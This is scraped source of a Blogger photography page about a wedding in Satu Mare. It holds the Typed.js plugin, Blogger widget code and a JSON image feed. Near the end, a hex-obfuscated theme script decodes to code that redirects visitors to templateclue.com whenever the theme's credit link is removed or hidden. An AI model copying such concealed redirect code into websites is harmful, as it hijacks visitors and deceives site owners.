// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.




! function($) {

    "use strict";

    var Typed = function(el, options) {

        // chosen element to manipulate text
        this.el = $(el);

        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // attribute to type into
        this.isInput = this.el.is('input');
        this.attr = this.options.attr;

        // show cursor
        this.showCursor = this.isInput ? false : this.options.showCursor;

        // text content of element
        this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()

        // html or plain text
        this.contentType = this.options.contentType;

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // div containing strings
        this.stringsElement = this.options.stringsElement;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;

        // for stopping
        this.stop = false;

        // custom cursor
        this.cursorChar = this.options.cursorChar;

        // shuffle the strings
        this.shuffle = this.options.shuffle;
        // the order of strings
        this.sequence = [];

        // All systems go!
        this.build();
    };

    Typed.prototype = {

        constructor: Typed

        ,
        init: function() {
            // begin the loop w/ first current string (global self.strings)
            // current string will be passed as an argument each time after this
            var self = this;
            self.timeout = setTimeout(function() {
                for (var i=0;i<self.strings.length;++i) self.sequence[i]=i;

                // shuffle the array if true
                if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                // Start typing
                self.typewrite(self.strings[self.sequence[self.arrayPos]], self.strPos);
            }, self.startDelay);
        }

        ,
        build: function() {
            var self = this;
            // Insert cursor
            if (this.showCursor === true) {
                this.cursor = $("<span class=\"typed-cursor\">" + this.cursorChar + "</span>");
                this.el.after(this.cursor);
            }
            if (this.stringsElement) {
                self.strings = [];
                this.stringsElement.hide();
                var strings = this.stringsElement.find('p');
                $.each(strings, function(key, value){
                    self.strings.push($(value).html());
                });
            }
            this.init();
        }

        // pass current string state to each function, types 1 char per call
        ,
        typewrite: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
            var self = this;

            // ------------- optional ------------- //
            // backpaces a certain string faster
            // ------------------------------------ //
            // if (self.arrayPos == 1){
            //  self.backDelay = 50;
            // }
            // else{ self.backDelay = 500; }

            // contain typing function in a timeout humanize'd delay
            self.timeout = setTimeout(function() {
                // check for an escape character before a pause value
                // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
                // single ^ are removed from string
                var charPause = 0;
                var substr = curString.substr(curStrPos);
                if (substr.charAt(0) === '^') {
                    var skip = 1; // skip atleast 1
                    if (/^\^\d+/.test(substr)) {
                        substr = /\d+/.exec(substr)[0];
                        skip += substr.length;
                        charPause = parseInt(substr);
                    }

                    // strip out the escape character and pause value so they're not printed
                    curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                }

                if (self.contentType === 'html') {
                    // skip over html tags while typing
                    var curChar = curString.substr(curStrPos).charAt(0)
                    if (curChar === '<' || curChar === '&') {
                        var tag = '';
                        var endTag = '';
                        if (curChar === '<') {
                            endTag = '>'
                        } else {
                            endTag = ';'
                        }
                        while (curString.substr(curStrPos).charAt(0) !== endTag) {
                            tag += curString.substr(curStrPos).charAt(0);
                            curStrPos++;
                        }
                        curStrPos++;
                        tag += endTag;
                    }
                }

                // timeout for any pause after a character
                self.timeout = setTimeout(function() {
                    if (curStrPos === curString.length) {
                        // fires callback function
                        self.options.onStringTyped(self.arrayPos);

                        // is this the final string
                        if (self.arrayPos === self.strings.length - 1) {
                            // animation that occurs on the last typed string
                            self.options.callback();

                            self.curLoop++;

                            // quit if we wont loop back
                            if (self.loop === false || self.curLoop === self.loopCount)
                                return;
                        }

                        self.timeout = setTimeout(function() {
                            self.backspace(curString, curStrPos);
                        }, self.backDelay);
                    } else {

                        /* call before functions if applicable */
                        if (curStrPos === 0)
                            self.options.preStringTyped(self.arrayPos);

                        // start typing each new char into existing string
                        // curString: arg, self.el.html: original text inside element
                        var nextString = curString.substr(0, curStrPos + 1);
                        if (self.attr) {
                            self.el.attr(self.attr, nextString);
                        } else {
                            if (self.isInput) {
                                self.el.val(nextString);
                            } else if (self.contentType === 'html') {
                                self.el.html(nextString);
                            } else {
                                self.el.text(nextString);
                            }
                        }

                        // add characters one by one
                        curStrPos++;
                        // loop the function
                        self.typewrite(curString, curStrPos);
                    }
                    // end of character pause
                }, charPause);

                // humanized value for typing
            }, humanize);

        }

        ,
        backspace: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
            var self = this;

            self.timeout = setTimeout(function() {

                // ----- this part is optional ----- //
                // check string array position
                // on the first string, only delete one word
                // the stopNum actually represents the amount of chars to
                // keep in the current string. In my case it's 14.
                // if (self.arrayPos == 1){
                //  self.stopNum = 14;
                // }
                //every other time, delete the whole typed string
                // else{
                //  self.stopNum = 0;
                // }

                if (self.contentType === 'html') {
                    // skip over html tags while backspacing
                    if (curString.substr(curStrPos).charAt(0) === '>') {
                        var tag = '';
                        while (curString.substr(curStrPos).charAt(0) !== '<') {
                            tag -= curString.substr(curStrPos).charAt(0);
                            curStrPos--;
                        }
                        curStrPos--;
                        tag += '<';
                    }
                }

                // ----- continue important stuff ----- //
                // replace text with base text + typed characters
                var nextString = curString.substr(0, curStrPos);
                if (self.attr) {
                    self.el.attr(self.attr, nextString);
                } else {
                    if (self.isInput) {
                        self.el.val(nextString);
                    } else if (self.contentType === 'html') {
                        self.el.html(nextString);
                    } else {
                        self.el.text(nextString);
                    }
                }

                // if the number (id of character in current string) is
                // less than the stop number, keep going
                if (curStrPos > self.stopNum) {
                    // subtract characters one by one
                    curStrPos--;
                    // loop the function
                    self.backspace(curString, curStrPos);
                }
                // if the stop number has been reached, increase
                // array position to next string
                else if (curStrPos <= self.stopNum) {
                    self.arrayPos++;

                    if (self.arrayPos === self.strings.length) {
                        self.arrayPos = 0;

                        // Shuffle sequence again
                        if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                        self.init();
                    } else
                        self.typewrite(self.strings[self.sequence[self.arrayPos]], curStrPos);
                }

                // humanized value for typing
            }, humanize);

        }
        /**
         * Shuffles the numbers in the given array.
         * @param {Array} array
         * @returns {Array}
         */
        ,shuffleArray: function(array) {
            var tmp, current, top = array.length;
            if(top) while(--top) {
                current = Math.floor(Math.random() * (top + 1));
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            return array;
        }

        // Start & Stop currently not working

        // , stop: function() {
        //     var self = this;

        //     self.stop = true;
        //     clearInterval(self.timeout);
        // }

        // , start: function() {
        //     var self = this;
        //     if(self.stop === false)
        //        return;

        //     this.stop = false;
        //     this.init();
        // }

        // Reset and rebuild the element
        ,
        reset: function() {
            var self = this;
            clearInterval(self.timeout);
            var id = this.el.attr('id');
            this.el.after('<span id="' + id + '"/>')
            this.el.remove();
            if (typeof this.cursor !== 'undefined') {
                this.cursor.remove();
            }
            // Send the callback
            self.options.resetCallback();
        }

    };

    $.fn.typed = function(option) {
        return this.each(function() {
            var $this = $(this),
                data = $this.data('typed'),
                options = typeof option == 'object' && option;
            if (!data) $this.data('typed', (data = new Typed(this, options)));
            if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        stringsElement: null,
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // shuffle the strings
        shuffle: false,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // show cursor
        showCursor: true,
        // character for cursor
        cursorChar: "|",
        // attribute to type (null == text)
        attr: null,
        // either html or text
        contentType: 'html',
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };


}(window.jQuery);


var _0x91f2=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6C\x6F\x61\x64","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x72\x65\x61\x64\x79","\x61\x64\x64\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72\x20\x2E\x73\x70\x69\x6E\x6E\x65\x72","\x6F\x6E","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x63\x73\x73","\x2E\x73\x65\x63\x74\x69\x6F\x6E\x2E\x73\x74\x61\x72\x74\x65\x64","\x2E\x74\x79\x70\x69\x6E\x67\x2D\x74\x69\x74\x6C\x65","\x74\x79\x70\x65\x64","\x2E\x74\x79\x70\x65\x64\x2D\x74\x69\x74\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x69\x6C\x6C\x65\x64","\x68\x65\x61\x64\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6C\x69\x63\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x68\x74\x6D\x6C","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x2E\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75","\x2E\x70\x61\x67\x65","\x2E\x6D\x6F\x75\x73\x65\x2D\x62\x74\x6E","\x66\x61\x64\x65\x49\x6E","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69","\x2E\x73\x65\x63\x74\x69\x6F\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xc973=[_0x91f2[0],_0x91f2[1],_0x91f2[2],_0x91f2[3],_0x91f2[4],_0x91f2[5],_0x91f2[6],_0x91f2[7],_0x91f2[8],_0x91f2[9],_0x91f2[10],_0x91f2[11],_0x91f2[12],_0x91f2[13],_0x91f2[14],_0x91f2[15],_0x91f2[16],_0x91f2[17],_0x91f2[18],_0x91f2[19],_0x91f2[20],_0x91f2[21],_0x91f2[22],_0x91f2[23],_0x91f2[24],_0x91f2[25],_0x91f2[26],_0x91f2[27],_0x91f2[28],_0x91f2[29],_0x91f2[30],_0x91f2[31],_0x91f2[32],_0x91f2[33],_0x91f2[34],_0x91f2[35],_0x91f2[36],_0x91f2[37],_0x91f2[38],_0x91f2[39],_0x91f2[40],_0x91f2[41],_0x91f2[42],_0x91f2[43],_0x91f2[44],_0x91f2[45],_0x91f2[46],_0x91f2[47],_0x91f2[48],_0x91f2[49],_0x91f2[50],_0x91f2[51],_0x91f2[52]];var _0xba04=[_0xc973[0],_0xc973[1],_0xc973[2],_0xc973[3],_0xc973[4],_0xc973[5],_0xc973[6],_0xc973[7],_0xc973[8],_0xc973[9],_0xc973[10],_0xc973[11],_0xc973[12],_0xc973[13],_0xc973[14],_0xc973[15],_0xc973[16],_0xc973[17],_0xc973[18],_0xc973[19],_0xc973[20],_0xc973[21],_0xc973[22],_0xc973[23],_0xc973[24],_0xc973[25],_0xc973[26],_0xc973[27],_0xc973[28],_0xc973[29],_0xc973[30],_0xc973[31],_0xc973[32],_0xc973[33],_0xc973[34],_0xc973[35],_0xc973[36],_0xc973[37],_0xc973[38],_0xc973[39],_0xc973[40],_0xc973[41],_0xc973[42],_0xc973[43],_0xc973[44],_0xc973[45],_0xc973[46],_0xc973[47],_0xc973[48],_0xc973[49],_0xc973[50],_0xc973[51],_0xc973[52]];$(function(){_0xba04[0];$(window)[_0xba04[8]](_0xba04[1],function(){$(_0xba04[7])[_0xba04[2]](function(){$(_0xba04[3])[_0xba04[2]]();$(_0xba04[6])[_0xba04[5]](_0xba04[4])})});var _0x9a43x3=$(window)[_0xba04[9]]();var _0x9a43x4=$(window)[_0xba04[10]]();$(_0xba04[12])[_0xba04[11]]({"\x68\x65\x69\x67\x68\x74":_0x9a43x4});$(_0xba04[15])[_0xba04[14]]({stringsElement:$(_0xba04[13]),backDelay:5000,typeSpeed:0,loop:true});if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])};$(window)[_0xba04[8]](_0xba04[20],function(){if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])}});if($(_0xba04[12])[_0xba04[21]]){$(_0xba04[29])[_0xba04[8]](_0xba04[22],function(){var _0x9a43x5=$(this)[_0xba04[24]](_0xba04[23]);var _0x9a43x6=parseFloat($(_0x9a43x5)[_0xba04[26]]()[_0xba04[25]]);$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x6+ 10},800);return false})};$(_0xba04[34])[_0xba04[8]](_0xba04[22],_0xba04[30],function(){if($(_0xba04[33])[_0xba04[32]](_0xba04[31])){$(_0xba04[33])[_0xba04[19]](_0xba04[31]);$(this)[_0xba04[19]](_0xba04[31])}else {$(_0xba04[33])[_0xba04[5]](_0xba04[31]);$(this)[_0xba04[5]](_0xba04[31])};return false});$(window)[_0xba04[8]](_0xba04[20],function(){if($(this)[_0xba04[16]]()>= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[2]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[36]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[37])[_0xba04[19]](_0xba04[31])}});$(_0xba04[38])[_0xba04[8]](_0xba04[22],_0xba04[35],function(){$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x4},800)})});window[_0xba04[39]]= function(){var _0x9a43x7=document[_0xba04[41]](_0xba04[40]);if(_0x9a43x7== null){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]};_0x9a43x7[_0xba04[44]](_0xba04[23],_0xba04[43]);_0x9a43x7[_0xba04[44]](_0xba04[45],_0xba04[46]);_0x9a43x7[_0xba04[44]](_0xba04[47],_0xba04[48]);_0x9a43x7[_0xba04[44]](_0xba04[49],_0xba04[50]);_0x9a43x7[_0xba04[51]]= _0xba04[48];setInterval(function(){if(!$(_0xba04[52])[_0xba04[21]]){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]}},3000)}
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7d_Ibc0IXObj_U0T4Q-CqYYBYsrw:1768999171600';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6533560107889334088','//www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html','6533560107889334088');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6533560107889334088', 'title': 'Paniti Marta', 'url': 'https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html', 'canonicalUrl': 'https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html', 'homepageUrl': 'https://www.panitimarta.com/', 'searchUrl': 'https://www.panitimarta.com/search', 'canonicalHomepageUrl': 'https://www.panitimarta.com/', 'blogspotFaviconUrl': 'https://www.panitimarta.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paniti Marta - RSS\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6533560107889334088/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/7724516397976308187/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7724516397976308187', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s72-c/SI_101744_IMG_5009.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg', 'pageName': 'Sorina \x26 Ionut - Wedding at Satu Mare', 'pageTitle': 'Paniti Marta: Sorina \x26 Ionut - Wedding at Satu Mare', 'metaDescription': 'Destination Wedding'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sorina \x26 Ionut - Wedding at Satu Mare', 'description': 'Destination Wedding', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d/s640/SI_101744_IMG_5009.jpg', 'url': 'https://www.panitimarta.com/2018/02/Sorina-Ionut-Wedding.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7724516397976308187}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6533560107889334088', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6GHhX4dVYEk2S41hXN9DBWt7uyqw:1768999171600', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.panitimarta.com/feeds/posts/default/7724516397976308187?alt=json-in-script&callback=av
body_size: 12588
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6533560107889334088.post-7724516397976308187"},"published":{"$t":"2018-02-26T08:05:00.000-08:00"},"updated":{"$t":"2020-03-10T11:40:20.108-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"party"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wedding"}],"title":{"type":"text","$t":"Sorina \u0026 Ionut - Wedding at Satu Mare"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d\/s1600\/SI_101744_IMG_5009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL7xWODGuavODyhogwPcdJNxygxzLhWRt-o39NfH9vZyXfwOQY6AkJ0UGtZqAwZV5SMjpGay4tgpEwOLCALhatCRpTrxjVRrxDAadvWd4LnW1tl1vZUKaEswsSB1_eyhc_fsiE4hb7RN4d\/s640\/SI_101744_IMG_5009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisipzrSytfI1GC-9mne2X7prOSVKbiFSpqTPVyV8b2xfPywRAoeR4AXx42HALVnLAhBV9pJKVoX83CPYXok6raqSxvFvWoKqrz_0E7EEp1n4wensQtKqOX34nyIHZqFtBnZ6fuOwTO4Jd9\/s1600\/SI_101149_IMG_4134.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisipzrSytfI1GC-9mne2X7prOSVKbiFSpqTPVyV8b2xfPywRAoeR4AXx42HALVnLAhBV9pJKVoX83CPYXok6raqSxvFvWoKqrz_0E7EEp1n4wensQtKqOX34nyIHZqFtBnZ6fuOwTO4Jd9\/s640\/SI_101149_IMG_4134.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 